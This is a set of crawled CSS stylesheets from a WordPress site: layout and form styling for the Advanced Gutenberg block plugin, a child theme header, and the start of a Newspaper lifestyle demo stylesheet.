.advgb-image-slider-image-list-item-remove{position:absolute;top:-8px;right:-8px;color:#fff;background-color:red;border-radius:50%;padding:2px}.advgb-image-slider-image-list .advgb-image-slider-image-list-item .advgb-image-slider-image-list-item-remove svg{margin:0;width:15px;height:15px;display:block}.advgb-image-slider-image-list .advgb-image-slider-add-item button{height:50px;border:1px solid #ccc}.advgb-image-slider-image-list .advgb-image-slider-image-list-item>*:not(img){display:none}.advgb-image-slider-image-list .advgb-image-slider-image-list-item:hover>*{display:block}.advgb-move-arrow{position:absolute;bottom:0;cursor:pointer;background-color:#fff;opacity:.5}.advgb-move-right{right:0}.advgb-move-left{left:0}.advgb-move-arrow svg{width:20px;height:20px;display:block}.advgb-move-arrow:hover{opacity:1}#editor .editor-block-list__block-edit::before{background-repeat:no-repeat;background-size:auto;background-position:top left}#editor .editor-block-list__block-edit::after{z-index:0;content:"";position:absolute;outline:1px solid transparent;transition:outline .1s linear;pointer-events:none;right:-14px;left:-14px;top:-14px;bottom:-14px;opacity:0}#editor .advgb-styles-item{cursor:pointer;padding:3px;margin-bottom:3px;min-height:30px;border-bottom:3px solid transparent}#editor .advgb-styles-item.selected{background-color:#a3d6ff}#editor .advgb-styles-item:hover{border-bottom-color:#2196f3}.advgb-block-container>*{z-index:3;position:relative}#editor div[data-block]:before,#editor div[data-block]:after,.advgb-block-container .advgb-block-top-divider,.advgb-block-container .advgb-block-bottom-divider{content:'';display:block;position:absolute;pointer-events:none;left:-2%;z-index:0;width:104%;height:50px;background-repeat:no-repeat}.advgb-block-container .advgb-block-top-divider,.advgb-block-container .advgb-block-bottom-divider{width:100%;left:0}#editor div[data-block]:before,.advgb-block-container .advgb-block-top-divider{top:0}#editor div[data-block]:after,.advgb-block-container .advgb-block-bottom-divider{bottom:0}.advgb-form-field{float:left;width:100%;margin:0;margin-bottom:3%;padding:0;padding-left:3%;box-sizing:border-box}.advgb-form-field.advgb-form-field-half{width:50%}.advgb-contact-form{clear:both;position:relative;padding-right:3%}.advgb-form-field input.advgb-form-input[type="text"],.advgb-form-field input.advgb-form-input[type="email"],.advgb-form-field textarea.advgb-form-input{width:100%;padding:15px;margin:0;border:1px solid #ccc;border-radius:2px;resize:vertical;font-size:15px;background-color:#fafafa;color:#444;box-sizing:border-box}.advgb-form-submit-wrapper{clear:both;margin-left:3%;text-align:center;position:relative}button.advgb-form-submit{padding:14px;background-color:#444;box-shadow:none;outline:0;border:2px solid #444;color:#fff;cursor:pointer;transition:all ease .5s;position:relative;border-radius:0;font-size:15px}button.advgb-form-submit:hover:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background-color:#aaa;opacity:.2;pointer-events:none}.advgb-form-sending{display:inline-block;position:absolute;width:25px;height:25px;margin:12px 3px;background-image:url(../../images/loading.gif);background-repeat:no-repeat;background-position:center;background-size:contain}.advgb-form-submit-success{text-align:center;padding:10px;margin:10px 0;margin-left:3%;font-weight:bold;color:#fafafa;background-color:#444;font-size:14px;border-radius:2px;-webkit-box-shadow:1px 1px 12px #ccc;-moz-box-shadow:1px 1px 12px #ccc;box-shadow:1px 1px 12px #ccc}.advgb-newsletter{margin-left:auto;margin-right:auto}.advgb-newsletter .advgb-form-submit-wrapper,.advgb-newsletter .advgb-form-field{margin-left:0;padding-left:0}.advgb-newsletter.style-alt .advgb-form-submit{width:100%}.advgb-newsletter.style-default .advgb-form-field{position:relative;float:none}.advgb-newsletter.style-default .advgb-form-submit-wrapper{position:absolute;top:0;right:0}.advgb-newsletter .advgb-form-submit-success{margin-left:0}form .advgb-grecaptcha{margin:15px auto}form .advgb-grecaptcha>div{margin:auto}.advgb-grecaptcha.position-right>div{margin-right:0}.advgb-grecaptcha.position-left>div{margin-left:3%}.advgb-lores-form-wrapper{width:100%;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px;text-align:center}.advgb-lores-form-wrapper>*{box-sizing:border-box}.advgb-lores-form-wrapper .advgb-lores-form{width:100%;border:1px solid #ccc;position:relative}.advgb-lores-form-wrapper .advgb-lores-form .advgb-header-navigation{background-color:#eee;padding:5px;text-align:center}.advgb-lores-form-wrapper .advgb-lores-form .advgb-header-navigation>.editor-rich-text{display:inline-block}.advgb-lores-form-wrapper .advgb-lores-form .advgb-header-navigation .advgb-register-text{margin-right:5px;display:inline-block}.advgb-lores-form-wrapper .advgb-lores-form .advgb-header-navigation .advgb-register-link{text-decoration:none;box-shadow:none;outline:0}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner{padding:20px 50px;width:100%}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-login-failed-notice{border:1px solid #ccc;padding:5px 10px;margin-bottom:15px;border-left:5px solid red;background-color:#fff;color:#333;font-size:1em;box-shadow:0 0 5px #ccc}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-form-logo-wrapper{text-align:center;margin:auto;margin-bottom:20px}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-form-logo-wrapper .advgb-lores-form-logo{max-width:100%;height:auto;display:block;margin:auto}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-form-welcome{font-weight:normal;font-size:1.7em;margin:0 0 20px}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field{text-align:left;margin-bottom:20px;border-width:0}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .advgb-lores-field-input{border-style:solid;border-width:1px;border-color:transparent;border-bottom-color:#ccc;background-color:transparent;padding:5px;outline:0;transition:all .5s ease}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .advgb-lores-field-input.focused{border-bottom-color:inherit !important}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .advgb-lores-field-input .advgb-lores-input-icon{vertical-align:middle;display:inline-block}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .advgb-lores-field-input .advgb-lores-input-icon svg{vertical-align:middle}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .advgb-lores-field-input .advgb-lores-input{vertical-align:middle;display:inline-block;margin:0;padding:0;margin-left:10px;width:calc(100% - 40px);border:0;background-color:transparent;font-size:1em;line-height:1.5}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .advgb-lores-field-input .advgb-lores-input:focus{outline:0}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .advgb-lores-field-label{display:block;margin-bottom:5px;font-weight:bold;font-size:1em}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .advgb-lores-field-label>label{display:block;cursor:pointer}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper{display:flex;align-items:center;justify-content:space-between}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper label{cursor:pointer}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper.advgb-submit-align-right{flex-direction:row}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper.advgb-submit-align-left{flex-direction:row-reverse}.advgb-lores-form-wrapper .advgb-lores-form.advgb-register-form-wrapper .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper.advgb-submit-align-right{justify-content:flex-end}.advgb-lores-form-wrapper .advgb-lores-form.advgb-register-form-wrapper .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper.advgb-submit-align-left{flex-direction:row}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper.advgb-submit-align-center{flex-direction:column}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper.advgb-submit-align-center .advgb-lores-submit{margin-top:20px}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field input.advgb-lores-checkbox{display:none}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .remember-me-label .remember-me-switch{color:#2196f3}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .remember-me-label .remember-me-switch span{vertical-align:middle;color:initial;display:inline-block}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .remember-me-label .remember-me-switch:before{content:"\f147";font-family:dashicons;background-color:#fff;margin:0;margin-right:5px;color:transparent;border:1px solid #ccc;border-radius:50%;font-size:20px;font-weight:bold;cursor:pointer;line-height:0;vertical-align:middle}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field .remember-me-label input.advgb-lores-checkbox:checked+.remember-me-switch:before{color:inherit}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper .advgb-lores-submit .advgb-lores-submit-button{padding:10px 25px;display:inline-block}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field.advgb-lost-password-field{margin-top:20px;margin-bottom:0;padding:30px;text-align:center}.advgb-lores-form-wrapper .advgb-lores-form .advgb-header-navigation .advgb-back-to-login-link{display:inline-block;cursor:pointer;color:#2196f3}.advgb-lores-form-wrapper .advgb-lores-form .advgb-header-navigation.advgb-back-to-login{text-align:left}.advgb-lores-form-wrapper .advgb-lores-form .advgb-header-navigation .advgb-back-to-login-link:before{content:"\f341";font-family:dashicons;float:left;margin-right:5px}.advgb-lores-form-wrapper .advgb-lores-form .advgb-header-navigation .advgb-back-to-login-link>*{display:inline-block}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-inner .advgb-lores-field.advgb-lores-submit-wrapper .advgb-lores-submit-button{background:0;border:1px solid transparent;box-shadow:none;outline:0;background-color:#2196f3;color:#fff;font-weight:bold;letter-spacing:.5px}.advgb-lores-form.sending:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;right:0;z-index:5;background-color:rgba(255,255,255,0.8)}.advgb-lores-form-wrapper .advgb-lores-form .advgb-form-sending{top:49%;left:49%;z-index:9}.advgb-search-bar-wrapper{display:block;width:100%}.advgb-search-bar-wrapper .advgb-search-bar-inner{display:flex;flex-wrap:nowrap;margin:auto}.advgb-search-bar-wrapper .advgb-search-bar-inner>*:first-child{margin-right:10px}.advgb-search-bar-wrapper .advgb-search-bar-inner .advgb-search-bar{width:100%;display:flex;flex-wrap:nowrap;margin-right:10px;padding:3px;border:0;border-bottom:1px solid #ccc}.advgb-search-bar-wrapper.is-style-classic .advgb-search-bar-inner .advgb-search-bar{border:1px solid #ccc}.advgb-search-bar-wrapper .advgb-search-bar-inner .advgb-search-bar .advgb-search-bar-icon{width:30px;text-align:center}.advgb-search-bar-wrapper .advgb-search-bar-inner .advgb-search-bar .advgb-search-bar-icon svg{vertical-align:middle}.advgb-search-bar-wrapper .advgb-search-bar-inner .advgb-search-bar input.advgb-search-bar-input{border:0;outline:0;box-shadow:none;width:100%;padding:0 5px;margin:0;background-color:transparent;color:inherit}.advgb-search-bar-wrapper .advgb-search-bar-inner .advgb-search-button-wrapper .advgb-search-bar-button{vertical-align:middle;padding:5px 15px;background-color:#2196f3;color:#fff;height:100%;cursor:pointer;display:inline-block;border:1px solid transparent}.advgb-columns-select-wrapper{padding:20px}.advgb-columns-select-title{text-align:center;margin-bottom:10px;font-family:BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px}.advgb-columns-select-layout,.advgb-columns-responsive-items{display:flex;flex-wrap:wrap;margin-bottom:10px}.advgb-columns-responsive-items .advgb-columns-responsive-item{flex-grow:1;flex-basis:33.3%;padding:5px;text-align:center;text-transform:capitalize;background-color:#eee;cursor:pointer}.advgb-columns-responsive-items .advgb-columns-responsive-item.is-selected{background-color:#2196f3;color:#fff}.advgb-columns-select-layout .advgb-columns-layout{margin:5px;flex-basis:100px;text-align:center;cursor:pointer;line-height:1;opacity:.3}.advgb-columns-select-layout.on-inspector .advgb-columns-layout{flex-basis:calc(33.3% - 10px)}.advgb-columns-select-layout .advgb-columns-layout:hover,.advgb-columns-select-layout .advgb-columns-layout.is-selected{opacity:1}.advgb-controls-title{font-size:13px;margin:5px 0}.advgb-unit-wrapper{float:right;margin:0;padding:0;font-size:13px}.advgb-unit-wrapper .advgb-unit{display:inline-block;margin:0 2px;opacity:.7;cursor:pointer}.advgb-unit-wrapper .advgb-unit.selected{font-weight:bold;opacity:1}.advgb-unit-wrapper .advgb-unit:hover{text-decoration:underline}.wp-block-advgb-columns.advgb-columns-wrapper{max-width:unset;width:100%}.advgb-columns-wrapper .advgb-columns{margin:0 auto}body.block-editor-page .advgb-columns-wrapper .advgb-columns .wp-block{max-width:100%}.advgb-columns-wrapper .advgb-columns.columns-valign-middle{align-items:center}.advgb-columns-wrapper .advgb-columns.columns-valign-bottom{align-items:flex-end}.advgb-column{z-index:unset}.advgb-columns>.editor-inner-blocks>.editor-block-list__layout{display:flex;flex-wrap:nowrap;justify-content:space-between}.advgb-columns.columns-wrapped>.editor-inner-blocks>.editor-block-list__layout,.advgb-columns.columns-wrapped{flex-wrap:wrap}.advgb-columns>.editor-inner-blocks>.editor-block-list__layout>.wp-block{flex:1;display:flex;flex-direction:column}.advgb-columns.columns-valign-full>.editor-inner-blocks>.editor-block-list__layout>.wp-block>.editor-block-list__block-edit>div[data-block]{display:flex;flex-direction:column;height:100%;margin:0;padding-top:5px;padding-bottom:5px}.advgb-columns.columns-valign-full>.editor-inner-blocks>.editor-block-list__layout>.wp-block>.editor-block-list__block-edit{height:100%}.advgb-columns.columns-valign-full .advgb-column-inner{height:100%}.advgb-columns.columns-valign-middle>.editor-inner-blocks>.editor-block-list__layout{align-items:center}.advgb-columns.columns-valign-bottom>.editor-inner-blocks>.editor-block-list__layout{align-items:flex-end}.advgb-columns>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child,.advgb-columns>.advgb-column:last-child{margin-right:0 !important;margin-bottom:0 !important}.advgb-columns.gutter-10>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.gutter-10>.advgb-column{margin-right:10px}.advgb-columns.gutter-20>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.gutter-20>.advgb-column{margin-right:20px}.advgb-columns.gutter-30>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.gutter-30>.advgb-column{margin-right:30px}.advgb-columns.gutter-40>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.gutter-40>.advgb-column{margin-right:40px}.advgb-columns.gutter-50>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.gutter-50>.advgb-column{margin-right:50px}.advgb-columns.gutter-70>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.gutter-70>.advgb-column{margin-right:70px}.advgb-columns.gutter-90>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.gutter-90>.advgb-column{margin-right:90px}.advgb-columns.advgb-columns-1>.editor-inner-blocks>.editor-block-list__layout>.wp-block{flex-grow:0;flex-shrink:0;margin-left:0;flex-basis:100%;max-width:100%}.advgb-columns.layout-12-12>.editor-inner-blocks>.editor-block-list__layout>.wp-block{flex-basis:50%;width:50%}.advgb-columns.layout-23-13>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child,.advgb-columns.layout-13-23>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child{flex-basis:66.6%;width:66.6%}.advgb-columns.layout-23-13>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child,.advgb-columns.layout-13-23>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child{flex-basis:33.3%;width:33.3%}.advgb-columns.layout-34-14>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child,.advgb-columns.layout-14-34>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child{flex-basis:75%;width:75%}.advgb-columns.layout-34-14>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child,.advgb-columns.layout-14-34>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child{flex-basis:25%;width:25%}.advgb-columns.layout-45-15>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child,.advgb-columns.layout-15-45>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child{flex-basis:80%;width:80%}.advgb-columns.layout-45-15>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child,.advgb-columns.layout-15-45>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child{flex-basis:20%;width:20%}.advgb-columns.layout-13-13-13>.editor-inner-blocks>.editor-block-list__layout>.wp-block{flex-basis:33.33%;width:33.33%}.advgb-columns.layout-12-14-14>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child,.advgb-columns.layout-14-14-12>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child,.advgb-columns.layout-14-12-14>.editor-inner-blocks>.editor-block-list__layout>.wp-block:nth-child(2){flex-basis:50%;width:50%}.advgb-columns.layout-12-14-14>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:first-child),.advgb-columns.layout-14-14-12>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:last-child),.advgb-columns.layout-14-12-14>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:nth-child(2)){flex-basis:25%;width:25%}.advgb-columns.layout-35-15-15>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child,.advgb-columns.layout-15-15-35>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child,.advgb-columns.layout-15-35-15>.editor-inner-blocks>.editor-block-list__layout>.wp-block:nth-child(2){flex-basis:60%;width:60%}.advgb-columns.layout-35-15-15>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:first-child),.advgb-columns.layout-15-15-35>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:last-child),.advgb-columns.layout-15-35-15>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:nth-child(2)){flex-basis:20%;width:20%}.advgb-columns.layout-16-46-16>.editor-inner-blocks>.editor-block-list__layout>.wp-block:nth-child(2){flex-basis:66.66%;width:66.66%}.advgb-columns.layout-14-14-14-14>.editor-inner-blocks>.editor-block-list__layout>.wp-block{flex-basis:25%;width:25%}.advgb-columns.layout-36-16-16-16>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child,.advgb-columns.layout-16-16-16-36>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child{flex-basis:50%;width:50%}.advgb-columns.layout-36-16-16-16>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:first-child),.advgb-columns.layout-16-16-16-36>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:last-child),.advgb-columns.layout-16-46-16>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:nth-child(2)){flex-basis:16.66%;width:16.66%}.advgb-columns.layout-25-15-15-15>.editor-inner-blocks>.editor-block-list__layout>.wp-block:first-child,.advgb-columns.layout-15-15-15-25>.editor-inner-blocks>.editor-block-list__layout>.wp-block:last-child{flex-basis:40%;width:40%}.advgb-columns.layout-25-15-15-15>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:first-child),.advgb-columns.layout-15-15-15-25>.editor-inner-blocks>.editor-block-list__layout>.wp-block:not(:last-child){flex-basis:20%;width:20%}.advgb-columns.layout-five>.editor-inner-blocks>.editor-block-list__layout>.wp-block{flex-basis:20%;width:20%}.advgb-columns.layout-six>.editor-inner-blocks>.editor-block-list__layout>.wp-block{flex-basis:16.66%;width:16.66%}.wp-block-cover,.wp-block-cover-image{overflow:visible}.advgb-columns .block-editor-block-list__layout>.block-editor-block-list__block>.block-editor-block-list__block-edit{margin-top:0;margin-bottom:0}#editor .advgb-columns{margin-bottom:28px}#editor .advgb-columns>.editor-inner-blocks>.editor-block-list__layout>[data-type="advgb/column"]>.editor-block-list__block-edit>div>.wp-block-advgb-column>.advgb-column-inner>.editor-inner-blocks{margin-top:-12px;margin-bottom:-12px}#editor .advgb-columns .editor-block-list__layout{margin-left:0;margin-right:0}#editor .advgb-columns>.editor-inner-blocks>.editor-block-list__layout>[data-type="advgb/column"]>.editor-block-list__block-edit:before{left:0;right:0}.editor-styles-wrapper [data-block]{margin-top:12px;margin-bottom:12px}#editor .advgb-columns .block-editor-block-list__block .block-list-appender{margin:0}.wp-block-advgb-columns>.editor-inner-blocks>.editor-block-list__layout>[data-type="advgb/column"]>.editor-block-list__block-edit>[data-block]{margin-top:0;margin-bottom:0}.block-editor-block-list__layout .block-editor-block-list__block[data-type="advgb/columns"].is-selected>.block-editor-block-list__block-edit>[data-block]>div>div>.block-editor-inner-blocks,.block-editor-block-list__layout .block-editor-block-list__block[data-type="advgb/columns"]>.block-editor-block-list__block-edit>[data-block]>div>div>.block-editor-inner-blocks,.block-editor-block-list__layout .block-editor-block-list__block[data-type="advgb/column"]>.block-editor-block-list__block-edit>[data-block]>div>div>.block-editor-inner-blocks{padding:6px}@media screen and (min-width:1088px){.advgb-column.advgb-is-default-desktop{flex:1;width:auto}}@media screen and (min-width:769px) and (max-width:1087px){.advgb-column.advgb-is-default-tablet{flex:1;width:auto}.advgb-columns.tbl-layout-1-12-12,.advgb-columns.tbl-layout-12-12-1,.advgb-columns.tbl-layout-12x4,.advgb-columns.tbl-layout-12x6,.advgb-columns.tbl-layout-13x6,.advgb-columns.tbl-layout-stacked{flex-wrap:wrap}.advgb-columns.tbl-layout-stacked .advgb-column{width:100% !important}}@media screen and (max-width:768px){.advgb-column.advgb-is-default-mobile{flex:1;width:auto}.advgb-columns.mbl-layout-1-12-12,.advgb-columns.mbl-layout-12-12-1,.advgb-columns.mbl-layout-12x4,.advgb-columns.mbl-layout-12x6,.advgb-columns.mbl-layout-13x6,.advgb-columns.mbl-layout-stacked{flex-wrap:wrap}.advgb-columns.mbl-layout-stacked .advgb-column{width:100% !important}}@media screen and (max-width:599px){.advgb-count-up{flex-direction:column}.advgb-testimonial:not(.slider-view){flex-direction:column}}@media screen and (max-width:1023px){.advgb-columns.tbl-layout-stacked>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.mbl-layout-stacked>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.mbl-layout-stacked>.advgb-column{margin-right:0 !important}.advgb-columns.tbl-layout-stacked.vgutter-10>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.tbl-layout-stacked.vgutter-10>.advgb-column{margin-bottom:10px}.advgb-columns.tbl-layout-stacked.vgutter-20>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.tbl-layout-stacked.vgutter-20>.advgb-column{margin-bottom:20px}.advgb-columns.tbl-layout-stacked.vgutter-30>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.tbl-layout-stacked.vgutter-30>.advgb-column{margin-bottom:30px}.advgb-columns.tbl-layout-stacked.vgutter-40>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.tbl-layout-stacked.vgutter-40>.advgb-column{margin-bottom:40px}.advgb-columns.tbl-layout-stacked.vgutter-50>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.tbl-layout-stacked.vgutter-50>.advgb-column{margin-bottom:50px}.advgb-columns.tbl-layout-stacked.vgutter-70>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.tbl-layout-stacked.vgutter-70>.advgb-column{margin-bottom:70px}.advgb-columns.tbl-layout-stacked.vgutter-90>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.tbl-layout-stacked.vgutter-90>.advgb-column{margin-bottom:90px}.advgb-columns.tbl-layout-stacked>.editor-inner-blocks>.editor-block-list__layout{flex-direction:column}.advgb-columns.tbl-layout-stacked.order-rtl>.editor-inner-blocks>.editor-block-list__layout{flex-direction:column-reverse}.advgb-tabs-wrapper.advgb-tab-horz-tablet{flex-direction:column}.advgb-tabs-wrapper.advgb-tab-horz-tablet ul.advgb-tabs-panel,.advgb-tabs-wrapper.advgb-tab-horz-tablet .advgb-tab-body-wrapper{max-width:100%;display:block}.advgb-tabs-wrapper.advgb-tab-vert-tablet{flex-direction:row}.advgb-tabs-wrapper.advgb-tab-vert-tablet ul.advgb-tabs-panel{display:flex;flex-direction:column;flex-grow:1;min-width:25%;max-width:25%}.advgb-tabs-wrapper.advgb-tab-vert-tablet ul.advgb-tabs-panel span.advgb-tab-remove{left:-8px;right:unset}.advgb-tabs-wrapper.advgb-tab-vert-tablet .advgb-tab-body-wrapper{flex-grow:3;max-width:75%}}@media screen and (min-width:600px){#editor .advgb-columns>.editor-inner-blocks>.editor-block-list__layout>[data-type="advgb/column"]{margin-left:14px !important;margin-right:14px !important;padding-left:0;padding-right:0}#editor .advgb-columns>.editor-inner-blocks>.editor-block-list__layout>[data-type="advgb/column"]:not(:first-child){margin-left:46px !important}}@media screen and (max-width:767px){.advgb-columns>.editor-inner-blocks>.editor-block-list__layout{flex-wrap:wrap}.advgb-columns>.editor-inner-blocks>.editor-block-list__layout>.wp-block{flex-basis:100% !important;width:100% !important;margin:0}.advgb-columns.mbl-layout-stacked.vgutter-10>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.mbl-layout-stacked.vgutter-10>.advgb-column{margin-bottom:10px}.advgb-columns.mbl-layout-stacked.vgutter-20>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.mbl-layout-stacked.vgutter-20>.advgb-column{margin-bottom:20px}.advgb-columns.mbl-layout-stacked.vgutter-30>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.mbl-layout-stacked.vgutter-30>.advgb-column{margin-bottom:30px}.advgb-columns.mbl-layout-stacked.vgutter-40>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.mbl-layout-stacked.vgutter-40>.advgb-column{margin-bottom:40px}.advgb-columns.mbl-layout-stacked.vgutter-50>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.mbl-layout-stacked.vgutter-50>.advgb-column{margin-bottom:50px}.advgb-columns.mbl-layout-stacked.vgutter-70>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.mbl-layout-stacked.vgutter-70>.advgb-column{margin-bottom:70px}.advgb-columns.mbl-layout-stacked.vgutter-90>.editor-inner-blocks>.editor-block-list__layout>.wp-block,.advgb-columns.mbl-layout-stacked.vgutter-90>.advgb-column{margin-bottom:90px}.advgb-columns.mbl-layout-stacked>.editor-inner-blocks>.editor-block-list__layout{flex-direction:column}.advgb-columns.mbl-layout-stacked.order-rtl>.editor-inner-blocks>.editor-block-list__layout{flex-direction:column-reverse}.advgb-tabs-wrapper.advgb-tab-horz-mobile{flex-direction:column}.advgb-tabs-wrapper.advgb-tab-horz-mobile ul.advgb-tabs-panel,.advgb-tabs-wrapper.advgb-tab-horz-mobile .advgb-tab-body-wrapper{max-width:100%;display:block}.advgb-tabs-wrapper.advgb-tab-vert-mobile{flex-direction:row}.advgb-tabs-wrapper.advgb-tab-vert-mobile ul.advgb-tabs-panel{display:flex;flex-direction:column;flex-grow:1;min-width:25%;max-width:25%}.advgb-tabs-wrapper.advgb-tab-vert-mobile ul.advgb-tabs-panel span.advgb-tab-remove{left:-8px;right:unset}.advgb-tabs-wrapper.advgb-tab-vert-mobile .advgb-tab-body-wrapper{flex-grow:3;max-width:75%}.advgb-tabs-wrapper.advgb-tab-stack-mobile .advgb-tabs-panel{display:none !important}.advgb-tabs-wrapper.advgb-tab-stack-mobile .advgb-tab-body-header{display:block}.advgb-tabs-wrapper.advgb-tab-stack-mobile .advgb-tab-body-wrapper{max-width:100%}.advgb-tabs-wrapper.advgb-tab-stack-mobile .advgb-tab-body-wrapper .advgb-tab-body-container{margin-bottom:10px}.advgb-tabs-wrapper.advgb-tab-stack-mobile .advgb-tab-body-wrapper .advgb-tab-body-container:last-child{margin-bottom:0}}

--- FILE ---
content_type: text/css
request_url: https://www.amodernwoman.de/wp-content/themes/amodernwoman-blog/style.css?ver=10.1c
body_size: 188
content:
/*
Theme Name:     A Modern Woman
Theme URI: 		
Description:    Child theme 
Author:         Chris
Author URI: 	
Template:       Newspaper
Version:        1.5c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/


--- FILE ---
content_type: text/css
request_url: https://www.amodernwoman.de/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_lifestyle/demo_style.css?ver=10.1
body_size: 1463
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Lifestyle Blog Demo
*/
.td-blog-lifestyle .td-header-style-9 .td-header-top-menu-full,
.td-blog-lifestyle .td-header-style-9 .td-header-main-menu {
  border-bottom: 1px solid #eaeaea;
}
.td-blog-lifestyle.home .td-header-style-9 .td-header-main-menu {
  border-bottom: none;
}
.td-blog-lifestyle .td-header-gradient:before {
  display: none;
}
.td-blog-lifestyle .sf-menu > .current-menu-item > a:after,
.td-blog-lifestyle .sf-menu > .current-menu-ancestor > a:after,
.td-blog-lifestyle .sf-menu > .current-category-ancestor > a:after,
.td-blog-lifestyle .sf-menu > li:hover > a:after,
.td-blog-lifestyle .sf-menu > .sfHover > a:after {
  width: 20px;
}
.td-blog-lifestyle .sf-menu .td-icon-menu-down {
  display: none;
}
.td-blog-lifestyle .sf-menu a.sf-with-ul {
  padding-right: 14px;
  /* responsive portrait tablet */
}
